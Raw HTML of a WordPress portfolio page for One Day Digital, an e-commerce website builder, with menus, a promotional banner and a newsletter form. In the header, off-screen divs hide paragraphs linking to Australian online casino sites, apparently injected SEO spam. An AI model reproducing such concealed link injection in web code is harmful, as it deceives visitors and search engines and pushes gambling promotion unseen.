		<li id="menu-item-90" class="a1i0s0 menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-90 aux-menu-depth-0 aux-menu-root-1 aux-menu-item">
			<a href="https://oneday.digital/" class="aux-item-content">
				<span class="aux-menu-label">Home</span>
			</a>
		</li>
		<!-- end single menu -->
		<!-- start single menu -->
		<li id="menu-item-3694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3694 aux-menu-depth-0 aux-menu-root-2 aux-menu-item">
			<a href="https://oneday.digital/faq/" class="aux-item-content">
				<span class="aux-menu-label">FAQ</span>
			</a>
		</li>
		<!-- end single menu -->
		<!-- start single menu -->
		<li id="menu-item-95" class="a1i0s0 menu-item menu-item-type-post_type menu-item-object-page menu-item-95 aux-menu-depth-0 aux-menu-root-3 aux-menu-item">
			<a href="https://oneday.digital/contact/" class="aux-item-content">
				<span class="aux-menu-label">Contact</span>
			</a>
		</li>
		<!-- end single menu -->
		<!-- start single menu -->
		<li id="menu-item-1879" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1879 aux-menu-depth-0 aux-menu-root-4 aux-menu-item">
			<a href="https://oneday.digital/blog/" class="aux-item-content">
				<span class="aux-menu-label">Blog</span>
			</a>
		</li>
		<!-- end single menu -->
	</ul>

</nav>
<!-- end master menu -->
<section class="aux-fs-popup aux-fs-menu-layout-center aux-indicator"><div class="aux-panel-close"><div class="aux-close aux-cross-symbol aux-thick-medium"></div></div><div class="aux-fs-menu" data-menu-title=""></div></section></div><style>@media only screen and (min-width: 901px) { .elementor-element-4dce99d .aux-burger-box { display: none } }</style>				</div>
				</div>
				<div class="elementor-element elementor-element-101428f elementor-widget__width-auto elementor-hidden-phone aux-appear-watch-animation aux-scale-down elementor-widget elementor-widget-aux_modern_button" data-id="101428f" data-element_type="widget" data-widget_type="aux_modern_button.default">
				<div class="elementor-widget-container">
					    <div class="aux-modern-button-wrapper aux-modern-button-align-left" >
                    <a class="aux-modern-button aux-black aux-modern-button-md aux-modern-button-normal aux-modern-button-default aux-icon-" href="https://oneday.digital/request-a-demo/">
                <div class="aux-overlay"></div>
                                    <div class="aux-icon ">
                                            </div>
                                <div class="aux-text">
<span class="aux-text-before">Request a Demo</span>                </div>
            </a>
            
    </div>

    				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<div class="aux-parallax-section elementor-element elementor-element-081a32a e-flex e-con-boxed e-con e-parent" data-id="081a32a" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-4f1aa7f elementor-widget elementor-widget-html" data-id="4f1aa7f" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div style="position:absolute; left:-35255px;">
    <p>Take your online gaming to new heights at <a href="https://planet7ozlogin.com/">Planet 7 Oz Casino</a>, featuring exciting pokies and rewarding promotions for Aussie players.</p>

    <p>Enjoy premium slots and thrilling jackpots at <a href="https://rickycasinos-australia.com/">Ricky Casino Australia</a>, perfect for gamers seeking nonstop excitement.</p>

    <p>Discover immersive gameplay and generous bonuses at <a href="https://truefortuneau.com/">True Fortune</a>, offering a wide variety of pokies and table games for all players.</p>

    <p>Step into high-stakes action at <a href="https://uptownaces-aus.com/">Uptown Aces Casino</a>, where engaging features, innovative slots, and big rewards await every gamer.</p>
</div>
<div style="position:absolute; left:-35255px;">
    <p>Chase thrilling jackpots and enjoy immersive gameplay at <a href="https://wolfwinner-aus.com/">Wolf Winner</a>, offering a wide range of exciting pokies for Aussie players.</p>

    <p>Discover premium slots and fast payouts at <a href="https://casino-ozwin.net/">Ozwin Casino</a>, perfect for both casual and high-stakes gamers seeking top-quality entertainment.</p>

    <p>Join the fun at <a href="https://jokaroomcasino-au.com/">Jokaroom</a>, where innovative features, engaging pokies, and generous bonuses make every session rewarding.</p>

    <p>Experience endless spins and big rewards at <a href="https://planet7ozlogin.com/">Planet 7 Oz Casino</a>, featuring immersive games and exciting promotions for Aussie players.</p>
</div>
				</div>
				</div>
					</div>
				</div>
							</div>
				</div>
		            </div><!-- end of header-elements -->
        </div><!-- end of wrapper -->
    </header><!-- end header -->

    <main id="main" class="aux-main aux-territory  aux-single aux-full-container aux-content-top-margin no-sidebar aux-sidebar-style-simple aux-user-entry" >
        <div class="aux-wrapper">
            <div class="aux-container aux-fold">

                <div id="primary" class="aux-primary" >
                    <div class="content" role="main"  >

<article id="post-3755" class=" aux-side-bottom aux-side-meta-hide post-3755 portfolio type-portfolio status-publish has-post-thumbnail hentry portfolio-cat-uncategorized portfolio-tag-uncategorized portfolio-filter-uncategorized" role="article" >
        <div class="entry-main"><div class="entry-media "><img width="2560" height="2560" src="https://oneday.digital/wp-content/uploads/2023/12/Aanish-1-scaled.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" srcset="https://oneday.digital/wp-content/uploads/2023/12/Aanish-1-scaled.jpg 2560w, https://oneday.digital/wp-content/uploads/2023/12/Aanish-1-300x300.jpg 300w, https://oneday.digital/wp-content/uploads/2023/12/Aanish-1-1024x1024.jpg 1024w, https://oneday.digital/wp-content/uploads/2023/12/Aanish-1-150x150.jpg 150w, https://oneday.digital/wp-content/uploads/2023/12/Aanish-1-768x768.jpg 768w, https://oneday.digital/wp-content/uploads/2023/12/Aanish-1-1536x1536.jpg 1536w, https://oneday.digital/wp-content/uploads/2023/12/Aanish-1-2048x2048.jpg 2048w, https://oneday.digital/wp-content/uploads/2023/12/Aanish-1-600x600.jpg 600w, https://oneday.digital/wp-content/uploads/2023/12/Aanish-1-100x100.jpg 100w" sizes="(max-width: 2560px) 100vw, 2560px" /></div><div class="entry-content clearfix">		<div data-elementor-type="wp-post" data-elementor-id="3755" class="elementor elementor-3755" data-elementor-post-type="portfolio">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-5e53b952 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5e53b952" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="aux-parallax-section elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-640aad2f" data-id="640aad2f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-301d8648 elementor-widget elementor-widget-aux_modern_heading" data-id="301d8648" data-element_type="widget" data-widget_type="aux_modern_heading.default">
				<div class="elementor-widget-container">
					<section class="aux-widget-modern-heading">
            <div class="aux-widget-inner"><h5 class="aux-modern-heading-primary">Just within 24hours</h5><h3 class="aux-modern-heading-secondary"><span class="aux-head-highlight">Get Your eCommerce Website Now!</span></h3></div>
        </section>				</div>
				</div>
					</div>
		</div>
				<div class="aux-parallax-section elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-25b69c2f" data-id="25b69c2f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3d78594b elementor-widget__width-auto elementor-widget elementor-widget-aux_modern_button" data-id="3d78594b" data-element_type="widget" data-widget_type="aux_modern_button.default">
				<div class="elementor-widget-container">
					    <div class="aux-modern-button-wrapper aux-modern-button-align-" >
                    <a class="aux-modern-button aux-black aux-modern-button-md aux-modern-button-normal aux-modern-button-default aux-icon-" href="https://oneday.digital/contact/" target="_blank">
                <div class="aux-overlay"></div>
                                    <div class="aux-icon ">
                                            </div>
                                <div class="aux-text">
<span class="aux-text-before">Contact Now</span>                </div>
            </a>
            
    </div>

    				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div>        <div class="entry-side "   >
                        </div><div class="clear"></div>
</article> <!-- end article -->



<!-- You can start editing here. -->


    


                    </div><!-- end content -->
                </div><!-- end primary -->


                

            </div><!-- end container -->

        
        </div><!-- end wrapper -->
    </main><!-- end main -->

		<div data-elementor-type="footer" data-elementor-id="77" class="elementor elementor-77 elementor-location-footer" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-38fac0e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="38fac0e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="aux-parallax-section elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8fdb732" data-id="8fdb732" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c3a389b aux-appear-watch-animation aux-scale-up elementor-widget elementor-widget-aux_modern_heading" data-id="c3a389b" data-element_type="widget" data-widget_type="aux_modern_heading.default">
				<div class="elementor-widget-container">
					<section class="aux-widget-modern-heading">
            <div class="aux-widget-inner"><h5 class="aux-modern-heading-primary">Join Our Community</h5><h3 class="aux-modern-heading-secondary"><span class="aux-head-highlight">subscribe to our newsletter</span></h3></div>
        </section>				</div>
				</div>
				<div class="elementor-element elementor-element-7a67006 elementor-widget__width-auto aux-appear-watch-animation aux-fade-in-up-1 elementor-widget elementor-widget-aux_mailchimp" data-id="7a67006" data-element_type="widget" data-widget_type="aux_mailchimp.default">
				<div class="elementor-widget-container">
					<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.6 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-76" method="post" data-id="76" data-name="Newsletter" ><div class="mc4wp-form-fields"><p>
		<input type="email" name="EMAIL" placeholder="Enter Your E-mail" required />

</p>

<p>
	<input type="submit" value="get started" />
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769380451" /><input type="hidden" name="_mc4wp_form_id" value="76" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->				</div>
				</div>
				<div class="elementor-element elementor-element-020cb28 elementor-widget__width-auto elementor-widget elementor-widget-aux_simple_svg" data-id="020cb28" data-element_type="widget" data-widget_type="aux_simple_svg.default">
				<div class="elementor-widget-container">
					    <div class="aux-widget-container aux-simple-svg-container">
        <div class="aux-widget-container-inner">
            <div class="aux-the-svg"><svg xmlns="http://www.w3.org/2000/svg" width="156.077" height="150.803" viewBox="0 0 156.077 150.803"><g transform="matrix(-0.035, 0.999, -0.999, -0.035, 217.34, -325.115)"><path d="M449.249,63.233q-.937-.756-1.892-1.476l-105.7,105.705c.481.636.971,1.267,1.476,1.891Z" transform="translate(3.222 3.221)" fill="#0025DB" /><path d="M426.145,52.381c-.877-.26-1.758-.5-2.642-.726l-91.952,91.953c.227.883.466,1.765.725,2.641Z" transform="translate(0.503 0.503)" fill="#0025DB" /><path d="M442.673,58.894q-1.047-.647-2.111-1.256L337.534,160.667q.609,1.062,1.255,2.112Z" transform="translate(2.113 2.113)" fill="#0025DB" /><path d="M435.018,55.25q-1.169-.527-2.35-1.015L334.13,152.771q.487,1.182,1.017,2.35Z" transform="translate(1.197 1.197)" fill="#0025DB" /><path d="M415.789,50.45q-1.5-.213-3-.364l-82.805,82.805c.1,1,.222,2,.366,3Z" transform="translate(0.08 0.08)" fill="#0025DB" /><path d="M453.994,67.365c-.282-.282-.567-.556-.853-.831L346.429,173.246c.277.284.551.571.831.852s.569.556.853.831L454.825,68.217C454.548,67.933,454.275,67.646,453.994,67.365Z" transform="translate(4.507 4.507)" fill="#0025DB" /><path d="M403.483,49.787q-1.765.038-3.527.16L329.842,120.06q-.12,1.763-.16,3.527Z" transform="translate(0 0)" fill="#0025DB" /><path d="M331.12,108.245l57.021-57.021q-2.281.512-4.533,1.166l-51.321,51.321Q331.632,105.963,331.12,108.245Z" transform="translate(0.387 0.387)" fill="#0025DB" /><path d="M464.076,114.067q.12-1.763.16-3.527l-73.8,73.8q1.767-.038,3.527-.159Z" transform="translate(16.35 16.35)" fill="#0025DB" /><path d="M466.483,103.781c-.1-1-.222-2-.364-3l-85.444,85.443c1,.142,2,.261,3,.364Z" transform="translate(13.723 13.723)" fill="#0025DB" /><path d="M364.592,58a76.048,76.048,0,0,0-26.7,26.7Z" transform="translate(2.21 2.209)" fill="#0025DB" /><path d="M458.074,126.857q.653-2.252,1.166-4.533l-57.022,57.021q2.281-.512,4.535-1.166Z" transform="translate(19.521 19.521)" fill="#0025DB" /><path d="M419.339,166.143a76.058,76.058,0,0,0,26.7-26.7Z" transform="translate(24.129 24.129)" fill="#0025DB" /><path d="M463.029,80.106q-.609-1.062-1.255-2.112L357.89,181.878q1.047.647,2.112,1.256Z" transform="translate(7.591 7.591)" fill="#0025DB" /><path d="M459.431,73.831q-.722-.954-1.475-1.891L351.836,178.06q.935.756,1.891,1.476Z" transform="translate(5.962 5.962)" fill="#0025DB" /><path d="M466.776,94.928c-.227-.883-.466-1.765-.725-2.641l-93.87,93.868c.877.26,1.758.5,2.642.726Z" transform="translate(11.438 11.438)" fill="#0025DB" /><path d="M465.532,87.1q-.485-1.182-1.015-2.352L364.644,184.62q1.169.527,2.352,1.015Z" transform="translate(9.409 9.409)" fill="#0025DB" /></g></svg></div>
        </div>
    </div>
    				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8c69932 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="8c69932" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="aux-parallax-section elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-660b5fc" data-id="660b5fc" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d204062 elementor-widget__width-auto elementor-widget elementor-widget-aux_simple_svg" data-id="d204062" data-element_type="widget" data-widget_type="aux_simple_svg.default">
				<div class="elementor-widget-container">
					    <div class="aux-widget-container aux-simple-svg-container">
        <div class="aux-widget-container-inner">
            <div class="aux-the-svg"><svg xmlns="http://www.w3.org/2000/svg" width="113.279" height="110.747" viewBox="0 0 113.279 110.747"><g transform="translate(-216.575 -131.675) rotate(-51)"><g transform="translate(1.432 377.816)"><path d="M-1.005,356.468a2.373,2.373,0,0,1-2.372,2.373,2.372,2.372,0,0,1-2.372-2.373A2.371,2.371,0,0,1-3.377,354.1,2.372,2.372,0,0,1-1.005,356.468Z" transform="translate(5.749 -354.096)" fill="#A0ABC9" /><path d="M10.585,356.468A2.372,2.372,0,1,1,8.213,354.1,2.372,2.372,0,0,1,10.585,356.468Z" transform="translate(9.339 -354.096)" fill="#A0ABC9" /><path d="M22.176,356.468A2.372,2.372,0,1,1,19.8,354.1,2.373,2.373,0,0,1,22.176,356.468Z" transform="translate(12.93 -354.096)" fill="#A0ABC9" /><path d="M33.767,356.468a2.372,2.372,0,1,1-2.372-2.372A2.373,2.373,0,0,1,33.767,356.468Z" transform="translate(16.52 -354.096)" fill="#A0ABC9" /></g><g transform="translate(-13.75 363.489)"><path d="M-12.6,345.529a2.372,2.372,0,0,1-2.372,2.372,2.372,2.372,0,0,1-2.372-2.372,2.372,2.372,0,0,1,2.372-2.372A2.372,2.372,0,0,1-12.6,345.529Z" transform="translate(17.34 -343.157)" fill="#A0ABC9" /><path d="M-1.005,345.529A2.372,2.372,0,0,1-3.377,347.9a2.371,2.371,0,0,1-2.372-2.372,2.371,2.371,0,0,1,2.372-2.372A2.372,2.372,0,0,1-1.005,345.529Z" transform="translate(20.93 -343.157)" fill="#A0ABC9" /><path d="M10.585,345.529a2.372,2.372,0,1,1-2.372-2.372A2.371,2.371,0,0,1,10.585,345.529Z" transform="translate(24.521 -343.157)" fill="#A0ABC9" /><path d="M22.176,345.529a2.372,2.372,0,1,1-2.372-2.372A2.372,2.372,0,0,1,22.176,345.529Z" transform="translate(28.111 -343.157)" fill="#A0ABC9" /><path d="M33.767,345.529a2.372,2.372,0,1,1-2.372-2.372A2.372,2.372,0,0,1,33.767,345.529Z" transform="translate(31.701 -343.157)" fill="#A0ABC9" /><path d="M45.358,345.529a2.372,2.372,0,1,1-2.372-2.372A2.372,2.372,0,0,1,45.358,345.529Z" transform="translate(35.292 -343.157)" fill="#fff" /></g><g transform="translate(-13.75 349.16)"><path d="M-12.6,334.59a2.372,2.372,0,0,1-2.372,2.372,2.372,2.372,0,0,1-2.372-2.372,2.373,2.373,0,0,1,2.372-2.373A2.373,2.373,0,0,1-12.6,334.59Z" transform="translate(17.34 -332.217)" fill="#A0ABC9" /><path d="M-1.005,334.59a2.372,2.372,0,0,1-2.372,2.372,2.371,2.371,0,0,1-2.372-2.372,2.372,2.372,0,0,1,2.372-2.373A2.373,2.373,0,0,1-1.005,334.59Z" transform="translate(20.93 -332.217)" fill="#A0ABC9" /><path d="M10.585,334.59a2.372,2.372,0,1,1-2.372-2.373A2.371,2.371,0,0,1,10.585,334.59Z" transform="translate(24.521 -332.217)" fill="#A0ABC9" /><path d="M22.176,334.59a2.372,2.372,0,1,1-2.372-2.373A2.372,2.372,0,0,1,22.176,334.59Z" transform="translate(28.111 -332.217)" fill="#A0ABC9" /><path d="M33.767,334.59a2.372,2.372,0,1,1-2.372-2.373A2.372,2.372,0,0,1,33.767,334.59Z" transform="translate(31.701 -332.217)" fill="#fff" /><path d="M45.358,334.59a2.372,2.372,0,1,1-2.372-2.373A2.372,2.372,0,0,1,45.358,334.59Z" transform="translate(35.292 -332.217)" fill="#fff" /></g><g transform="translate(-28.931 334.833)"><path d="M-24.187,323.65a2.371,2.371,0,0,1-2.372,2.372,2.372,2.372,0,0,1-2.372-2.372,2.372,2.372,0,0,1,2.372-2.372A2.371,2.371,0,0,1-24.187,323.65Z" transform="translate(28.931 -321.278)" fill="#A0ABC9" /><path d="M-12.6,323.65a2.372,2.372,0,0,1-2.372,2.372,2.372,2.372,0,0,1-2.372-2.372,2.372,2.372,0,0,1,2.372-2.372A2.372,2.372,0,0,1-12.6,323.65Z" transform="translate(32.521 -321.278)" fill="#A0ABC9" /><path d="M-1.005,323.65a2.372,2.372,0,0,1-2.372,2.372,2.371,2.371,0,0,1-2.372-2.372,2.371,2.371,0,0,1,2.372-2.372A2.372,2.372,0,0,1-1.005,323.65Z" transform="translate(36.112 -321.278)" fill="#A0ABC9" /><path d="M10.585,323.65a2.372,2.372,0,1,1-2.372-2.372A2.371,2.371,0,0,1,10.585,323.65Z" transform="translate(39.702 -321.278)" fill="#A0ABC9" /><path d="M22.176,323.65a2.372,2.372,0,1,1-2.372-2.372A2.372,2.372,0,0,1,22.176,323.65Z" transform="translate(43.292 -321.278)" fill="#fff" /><path d="M33.767,323.65a2.372,2.372,0,1,1-2.372-2.372A2.372,2.372,0,0,1,33.767,323.65Z" transform="translate(46.883 -321.278)" fill="#fff" /><path d="M45.358,323.65a2.372,2.372,0,1,1-2.372-2.372A2.372,2.372,0,0,1,45.358,323.65Z" transform="translate(50.473 -321.278)" fill="#fff" /><path d="M56.948,323.65a2.372,2.372,0,1,1-2.372-2.372A2.371,2.371,0,0,1,56.948,323.65Z" transform="translate(54.063 -321.278)" fill="#fff" /></g><g transform="translate(-28.931 320.504)"><path d="M-24.187,312.71a2.372,2.372,0,0,1-2.372,2.373,2.373,2.373,0,0,1-2.372-2.373,2.372,2.372,0,0,1,2.372-2.372A2.371,2.371,0,0,1-24.187,312.71Z" transform="translate(28.931 -310.338)" fill="#A0ABC9" /><path d="M-12.6,312.71a2.373,2.373,0,0,1-2.372,2.373,2.373,2.373,0,0,1-2.372-2.373,2.372,2.372,0,0,1,2.372-2.372A2.372,2.372,0,0,1-12.6,312.71Z" transform="translate(32.521 -310.338)" fill="#A0ABC9" /><path d="M-1.005,312.71a2.373,2.373,0,0,1-2.372,2.373,2.372,2.372,0,0,1-2.372-2.373,2.371,2.371,0,0,1,2.372-2.372A2.372,2.372,0,0,1-1.005,312.71Z" transform="translate(36.112 -310.338)" fill="#A0ABC9" /><path d="M10.585,312.71a2.372,2.372,0,1,1-2.372-2.372A2.372,2.372,0,0,1,10.585,312.71Z" transform="translate(39.702 -310.338)" fill="#A0ABC9" /><path d="M22.176,312.71a2.372,2.372,0,1,1-2.372-2.372A2.373,2.373,0,0,1,22.176,312.71Z" transform="translate(43.292 -310.338)" fill="#fff" /><path d="M33.767,312.71a2.372,2.372,0,1,1-2.372-2.372A2.373,2.373,0,0,1,33.767,312.71Z" transform="translate(46.883 -310.338)" fill="#fff" /><path d="M45.358,312.71a2.372,2.372,0,1,1-2.372-2.372A2.373,2.373,0,0,1,45.358,312.71Z" transform="translate(50.473 -310.338)" fill="#fff" /><path d="M56.948,312.71a2.372,2.372,0,1,1-2.372-2.372A2.372,2.372,0,0,1,56.948,312.71Z" transform="translate(54.063 -310.338)" fill="#fff" /></g><g transform="translate(-13.75 306.176)"><path d="M-12.6,301.771a2.372,2.372,0,0,1-2.372,2.372,2.372,2.372,0,0,1-2.372-2.372,2.372,2.372,0,0,1,2.372-2.372A2.372,2.372,0,0,1-12.6,301.771Z" transform="translate(17.34 -299.399)" fill="#A0ABC9" /><path d="M-1.005,301.771a2.372,2.372,0,0,1-2.372,2.372,2.371,2.371,0,0,1-2.372-2.372A2.371,2.371,0,0,1-3.377,299.4,2.372,2.372,0,0,1-1.005,301.771Z" transform="translate(20.93 -299.399)" fill="#A0ABC9" /><path d="M10.585,301.771A2.372,2.372,0,1,1,8.213,299.4,2.371,2.371,0,0,1,10.585,301.771Z" transform="translate(24.521 -299.399)" fill="#fff" /><path d="M22.176,301.771A2.372,2.372,0,1,1,19.8,299.4,2.372,2.372,0,0,1,22.176,301.771Z" transform="translate(28.111 -299.399)" fill="#fff" /><path d="M33.767,301.771a2.372,2.372,0,1,1-2.372-2.372A2.372,2.372,0,0,1,33.767,301.771Z" transform="translate(31.701 -299.399)" fill="#fff" /><path d="M45.358,301.771a2.372,2.372,0,1,1-2.372-2.372A2.372,2.372,0,0,1,45.358,301.771Z" transform="translate(35.292 -299.399)" fill="#fff" /></g><g transform="translate(-13.75 291.849)"><path d="M-12.6,290.832a2.372,2.372,0,0,1-2.372,2.372,2.372,2.372,0,0,1-2.372-2.372,2.371,2.371,0,0,1,2.372-2.372A2.371,2.371,0,0,1-12.6,290.832Z" transform="translate(17.34 -288.46)" fill="#A0ABC9" /><path d="M-1.005,290.832A2.372,2.372,0,0,1-3.377,293.2a2.371,2.371,0,0,1-2.372-2.372,2.371,2.371,0,0,1,2.372-2.372A2.371,2.371,0,0,1-1.005,290.832Z" transform="translate(20.93 -288.46)" fill="#fff" /><path d="M10.585,290.832a2.372,2.372,0,1,1-2.372-2.372A2.371,2.371,0,0,1,10.585,290.832Z" transform="translate(24.521 -288.46)" fill="#fff" /><path d="M22.176,290.832A2.372,2.372,0,1,1,19.8,288.46,2.372,2.372,0,0,1,22.176,290.832Z" transform="translate(28.111 -288.46)" fill="#fff" /><path d="M33.767,290.832a2.372,2.372,0,1,1-2.372-2.372A2.372,2.372,0,0,1,33.767,290.832Z" transform="translate(31.701 -288.46)" fill="#fff" /><path d="M45.358,290.832a2.372,2.372,0,1,1-2.372-2.372A2.372,2.372,0,0,1,45.358,290.832Z" transform="translate(35.292 -288.46)" fill="#fff" /></g><g transform="translate(1.432 277.52)"><path d="M-1.005,279.892a2.372,2.372,0,0,1-2.372,2.372,2.371,2.371,0,0,1-2.372-2.372,2.371,2.371,0,0,1,2.372-2.372A2.372,2.372,0,0,1-1.005,279.892Z" transform="translate(5.749 -277.52)" fill="#fff" /><path d="M10.585,279.892a2.372,2.372,0,1,1-2.372-2.372A2.371,2.371,0,0,1,10.585,279.892Z" transform="translate(9.339 -277.52)" fill="#fff" /><path d="M22.176,279.892A2.372,2.372,0,1,1,19.8,277.52,2.372,2.372,0,0,1,22.176,279.892Z" transform="translate(12.93 -277.52)" fill="#fff" /><path d="M33.767,279.892a2.372,2.372,0,1,1-2.372-2.372A2.372,2.372,0,0,1,33.767,279.892Z" transform="translate(16.52 -277.52)" fill="#fff" /></g></g></svg></div>
        </div>
    </div>
    				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-0c5bc58 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0c5bc58" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="aux-parallax-section elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-be3abee" data-id="be3abee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-010cc83 aux-appear-watch-animation aux-fade-in-up-1 elementor-widget elementor-widget-aux_logo" data-id="010cc83" data-element_type="widget" data-widget_type="aux_logo.default">
				<div class="elementor-widget-container">
					<div class="aux-widget-logo"><a class="aux-logo-anchor aux-has-logo" title="One Day Digital" href="https://oneday.digital/"><img width="200" height="82" src="https://oneday.digital/wp-content/uploads/2020/11/Web-Logo-white.png" class="aux-attachment aux-featured-image attachment-200x82 aux-attachment-id-240 " alt="Web-Logo-white" data-ratio="2.44" data-original-w="200" /></a><a class="aux-logo-anchor aux-logo-sticky aux-logo-hidden aux-has-logo" title="One Day Digital" href="https://oneday.digital/"><img width="200" height="82" src="https://oneday.digital/wp-content/uploads/2020/11/Web-Logo-white.png" class="aux-attachment aux-featured-image attachment-200x82 aux-attachment-id-240 " alt="Web-Logo-white" data-ratio="2.44" data-original-w="200" /></a><section class="aux-logo-text"><h3 class="site-title"><a href="https://oneday.digital/" title="One Day Digital">One Day Digital</a></h3><p class="site-description">Build your Online Store</p></section></div>				</div>
				</div>
				<div class="elementor-element elementor-element-822f463 aux-appear-watch-animation aux-fade-in-up elementor-widget elementor-widget-aux_modern_heading" data-id="822f463" data-element_type="widget" data-widget_type="aux_modern_heading.default">
				<div class="elementor-widget-container">
					<section class="aux-widget-modern-heading">
            <div class="aux-widget-inner"><h2 class="aux-modern-heading-primary"></h2><div class="aux-modern-heading-description"><h5 style="text-align: center">LET’S BUILD YOUR E-COMMERCE WEBSITE IN A DAY!</h5></div></div>
        </section>				</div>
				</div>
				<div class="elementor-element elementor-element-c78ea1f elementor-widget elementor-widget-aux_icon_list" data-id="c78ea1f" data-element_type="widget" data-widget_type="aux_icon_list.default">
				<div class="elementor-widget-container">
					<section class="widget-container aux-widget-icon-list aux-parent-aue699dbb3"><div class="widget-inner"><div class="aux-widget-icon-list-inner"><ul class="aux-icon-list-items aux-direction-horizontal"><li class="aux-icon-list-item aux-list-item-has-icon aux-icon-list-item-2ccaeae elementor-repeater-item-2ccaeae"><a class="aux-icon-list-link" href="https://www.instagram.com/1daydigital/"><i aria-hidden="true" class="aux-icon-list-icon fab fa-instagram"></i></a></li><li class="aux-icon-list-item aux-list-item-has-icon aux-icon-list-item-467a9c9 elementor-repeater-item-467a9c9"><a class="aux-icon-list-link" href="https://www.facebook.com/1DayDigital/"><i aria-hidden="true" class="aux-icon-list-icon auxicon auxicon-facebook"></i></a></li><li class="aux-icon-list-item aux-list-item-has-icon aux-icon-list-item-a7a7297 elementor-repeater-item-a7a7297"><a class="aux-icon-list-link" href="https://www.linkedin.com/company/oneday-digital/"><i aria-hidden="true" class="aux-icon-list-icon fab fa-linkedin-in"></i></a></li></ul></div></div></section><!-- widget-container -->				</div>
				</div>
					</div>
		</div>
				<div class="aux-parallax-section elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-cb383aa aux-appear-watch-animation aux-fade-in-up-1" data-id="cb383aa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ba73049 elementor-widget elementor-widget-aux_modern_heading" data-id="ba73049" data-element_type="widget" data-widget_type="aux_modern_heading.default">
				<div class="elementor-widget-container">
					<section class="aux-widget-modern-heading">
            <div class="aux-widget-inner"><h2 class="aux-modern-heading-primary">quick links</h2></div>
        </section>				</div>
				</div>
				<div class="elementor-element elementor-element-2b3f4ae elementor-widget elementor-widget-aux_menu_box" data-id="2b3f4ae" data-element_type="widget" data-widget_type="aux_menu_box.default">
				<div class="elementor-widget-container">
					<div class="aux-elementor-header-menu aux-nav-menu-element aux-nav-menu-element-2b3f4ae"><div class="aux-burger-box" data-target-panel="toggle-bar" data-target-content=".elementor-element-2b3f4ae .aux-master-menu"><div class="aux-burger aux-lite-small"><span class="mid-line"></span></div></div><!-- start master menu -->
<nav id="master-menu-elementor-2b3f4ae" class="menu-footer-menu-container">

	<ul id="menu-footer-menu" class="aux-master-menu aux-no-js aux-skin-classic aux-vertical" data-type="vertical"  data-switch-type="toggle" data-switch-parent=".elementor-element-2b3f4ae .aux-toggle-menu-bar" data-switch-width="100"  >
		<!-- start single menu -->
		<li id="menu-item-86" class="a1i0s0 menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-86 aux-menu-depth-0 aux-menu-root-1 aux-menu-item">
			<a href="https://oneday.digital/" class="aux-item-content">
				<span class="aux-menu-label">Home</span>
			</a>
		</li>
		<!-- end single menu -->
		<!-- start single menu -->
		<li id="menu-item-89" class="a1i0s0 menu-item menu-item-type-post_type menu-item-object-page menu-item-89 aux-menu-depth-0 aux-menu-root-2 aux-menu-item">
			<a href="https://oneday.digital/contact/" class="aux-item-content">
				<span class="aux-menu-label">Contact</span>
			</a>
		</li>
		<!-- end single menu -->
		<!-- start single menu -->
		<li id="menu-item-729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-729 aux-menu-depth-0 aux-menu-root-3 aux-menu-item">
			<a href="https://oneday.digital/my-account/" class="aux-item-content">
				<span class="aux-menu-label">My account</span>
			</a>
		</li>
		<!-- end single menu -->
		<!-- start single menu -->
